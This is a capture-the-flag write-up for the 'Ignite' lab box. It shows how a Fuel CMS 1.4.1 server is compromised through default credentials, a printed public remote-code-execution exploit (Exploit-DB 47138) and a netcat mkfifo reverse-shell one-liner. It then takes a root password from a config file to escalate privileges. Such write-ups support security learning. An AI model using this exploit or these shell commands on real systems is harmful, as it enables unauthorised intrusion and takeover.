Ignite
Scanning
Nmap 7.91 scan initiated Thu Sep 16 15:42:21 2021 as: nmap -sC -sV -A -p- -oN nmap 10.10.238.237
Nmap scan report for ip-10-10-238-237.eu-west-1.compute.internal (10.10.238.237)
Host is up (0.014s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to FUEL CMS
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=9/16%OT=80%CT=1%CU=35981%PV=Y%DS=2%DC=T%G=Y%TM=614357F
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=108%TI=Z%CI=I%II=I%TS=A)OPS
OS:(O1=M505ST11NW6%O2=M505ST11NW6%O3=M505NNT11NW6%O4=M505ST11NW6%O5=M505ST1
OS:1NW6%O6=M505ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN
OS:(R=Y%DF=Y%T=40%W=6903%O=M505NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
The only port open is the 80 which means it has a website. I must check it!
Web analysis (Rabbit hole pt1)
Once on the web page, the only thing I see is the welcome page of a default Fuel CMS welcome page.
At this point, I immediately went to check robots.txt. Why robots.txt?
- Because Nmap tells me about this file.
- It is a good practice to check it you never know.
The file robots.txt show as follows:
User-agent: *
Disallow: /fuel/
So let me check the path. It leads to the login page of the cms.

Since I don't have the credentials, the only thing I can think of to do is to try the default Fuel CMS credentials which turn out to be admin:admin.
Once logged in and taking a look around I found an upload page.

Now, I have tried many php reverse shell pages taken from GitHub and Pentestmonkey but none of them worked and keep giving me errors.

After some research, it seems that to fix this error I have to get my hands on the php configuration file which is not possible for me at the moment.
php-parse-error-syntax-error-unexpected-in-helpers-php-233.
I have spent quite a lot of time at this point trying to write a better reverse shell in PHP in order to upload but I think it is a RabbitHole.
Then I moved on and tried another way.
RCE - Remote Code Execution
Now I take a step back and see what other information I have.
Getting back on the main Fuel CMS page I can see the version installed, so the first thing that comes to my mind is that it might have a vulnerability and an exploit.
So I search with searchsploit fuel.
searchsploit fuel
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
AMD Fuel Service - 'Fuel.service' Unquote Service Path | windows/local/49535.txt
Franklin Fueling TS-550 evo 2.0.0.6833 - Multiple Vulnerabilities | hardware/webapps/31180.txt
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authenticated) | php/webapps/48778.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Among all those, the one that convinces me the most is the Python RCE, called Remote Code Execution (1).
To copy it I can searchsploit -m 47138 (without the file format .py)
┌──(benwick㉿benwick)-[~]
└─$ searchsploit -m 47138
Exploit: fuel CMS 1.4.1 - Remote Code Execution (1)
URL: https://www.exploit-db.com/exploits/47138
Path: /usr/share/exploitdb/exploits/linux/webapps/47138.py
File Type: Python script, ASCII text executable
Copied to: /home/kali/47138.py
Now I have to set the exploit properly. By opening the code I can see that it is using a proxy in order to communicate with the remote target which I don't want so I readjust the code.
import requests
import urllib
url = "http://10.10.81.104"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input("cmd:")
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"\
+urllib.quote(xxxx)+"%27%29%2b%27"
#proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url)#, proxies=proxy)
html = ""
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text, begin, 2)
print r.text[0:dup]
Now that I have removed part of the code and set the url to the target url I am ready to execute it in order to get RCE.
NOTE: It is a Python script, at the time I wrote this writeup (17/09/2021) in every Linux distro python3 is the default Python and in most of them python2 is not even installed.
I had a few errors on running the script because I was executing the script with just ./47138.py which uses python3 by default but this code seems working with python2 so I had to use python2 47138.py and managed to run it successfullyZ.
┌──(benwick㉿benwick)-[~]
└─$ python2 ./47138.py
cmd:
Reverse shell
The shell I got is limiting me, and can not travel the directories. It means I need a better shell so I need a reverse shell.
The first thing to do is to open a Netcat listener: nc -lvnp 1234
I used the pentestermonkey website to get the reverse shell command which is:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
and changed the IP address with the target address.
NOTE: Why did I use the previous command and not the other one on the site which is shorter and easier to understand?nc -e /bin/sh 10.0.0.1 1234. This simply didn't work, I tried both.

User flag
Now I can freely navigate and get the flag from the user folder.
Rabbit hole pt2 - LinPEAS
As IPPSec teaches one, the best way to enumerate a machine is through linpeas (winpeas). Once downloaded and run (no details about these steps because it failed) it gave a huge report that leads nowhere.
Searching for interesting files
At this point, I started looking at the files in the /var/www/html/fuel folder.
Why in particular this folder? No particular reason this is the folder from where I started and need to check the whole box so eventually I will check this. I am lucky because the solution for the next step is here.
By navigating inside the folder at a certain point I reached the file /var/www/html/fuel/application/config/database.php which contains the password for the administrator account.
To view the file I can just cat database.php


Change shell
Sometimes happens that simpli using the cat command doesn't work and it says: Command : must be run from a terminal. In order to have a better shell I can run the following command:python -c 'import pty; pty.spawn("/bin/bash")'

Root flag
Finally, to get the root flag I have to elevate the privilege. While I have the username and the password I can simply switch the user su root and enter the password to become root and read the root flag.